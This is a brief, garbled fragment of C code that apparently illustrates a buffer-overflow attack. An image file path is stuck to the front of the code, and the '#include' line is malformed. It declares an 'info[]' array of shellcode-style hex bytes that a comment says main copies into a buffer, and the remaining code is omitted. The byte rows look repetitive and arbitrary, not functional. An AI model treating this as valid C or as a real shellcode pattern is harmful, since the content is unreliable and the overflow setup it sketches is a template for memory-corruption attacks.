 include <string.h>
char info[] = "\xeb\x2a\x08\x09\x00\x00\x89\x05\xed\xff"
"\xeb\x2a\x03\x09\x00\x00\x89\x05\xed\xff"
"\xeb\x2a\x02\x09\x00\x00\x89\x05\xed\xdf"
"\xeb\x2a\x08\x01\x01\x02\x83\x04\xef\xcf"
"\x6e\x2a\x08\x09\x00\x00\x89\x05\xed\xff"
"\xeb\x2a\x08\x11\x00\x00\x89\x05\xed\xae"
"\xca\x2a\x08\x09\x00\x00\x67\xcc\xed\xef"
"\x22\x2a\x08\xaa\x00\x00\xff\x05\xed\xff"
"\xdd\x2a\x08\x09\x00\x00\xcc\x05\xed\xcd"
"\xfa\x2a\x08\x09\x00\x00\x00\x11\xed\xde"
"\xeb\x2a\x08\x09\x00\x00\x89\x05\xed\xff"
main()
{ //Contains a function that copies the info[] array into a
//buffer area.
[Remaining code omitted]
}